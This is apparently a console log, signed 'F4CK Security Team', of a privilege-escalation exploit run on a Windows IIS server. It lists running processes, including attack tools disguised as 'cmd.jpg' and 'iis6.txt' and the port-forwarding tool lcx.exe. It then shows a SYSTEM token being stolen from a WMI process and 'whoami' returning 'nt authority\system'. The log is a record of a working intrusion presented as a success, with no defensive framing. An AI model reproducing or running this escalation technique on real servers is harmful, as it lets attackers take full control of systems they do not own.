 C:\windows\temp\cmd.jpg
C:\windows\temp\iis6.txt "whoami"
[process walking]: w3wp.exe
[process walking]: 796 w3wp.exe
[process walking]: 972 w3wp.exe
[process walking]: 1460 w3wp.exe
[process walking]: 1676 w3wp.exe
[process walking]: 2052 schedhlp.exe
[process walking]: 4200 w3wp.exe
[process walking]: 4264 lcx.exe
[process walking]: 4964 cmd.jpg
[process walking]: 5448 w3wp.exe
[process walking]: 5748 cmd.jpg
[process walking]: 5784 cmd.jpg
[process walking]: 6096 w3wp.exe
[process walking]: 6224 w3wp.exe
[process walking]: 6404 w3wp.exe
[process walking]: 6940 w3wp.exe
[process walking]: 7080 cmd.jpg
[process walking]: 7192 iis6.txt
[process walking]: 7596 w3wp.exe
[process walking]: 7972 x.exe
[process walking]: 8172 w3wp.exe
[process walking]: 8300 lcx.exe
[process walking]: 9552 wmiprvse.exe
[IIS6Up]-->Got WMI process Pid: 9552
[Try 1 time...]
[IIS6Up]-->Found token SYSTEM
[*]Running command with SYSTEM Token...
[*]Command: whoami
[+]Done, command should have ran as SYSTEM!
nt authority\system
F4CK
Security Team